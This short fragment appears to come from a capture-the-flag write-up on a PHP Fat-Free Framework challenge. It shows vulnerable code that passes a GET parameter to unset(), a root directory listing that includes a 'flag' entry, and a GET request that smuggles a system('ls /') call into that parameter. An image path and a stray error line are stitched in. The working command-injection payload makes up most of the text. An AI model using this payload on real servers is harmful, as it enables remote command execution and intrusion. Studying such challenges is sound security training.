 trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv
start.sh sys tmp usr var
Not Found
GET /?a=SESSION[f3-reroute-info]);system(%27ls%20/%27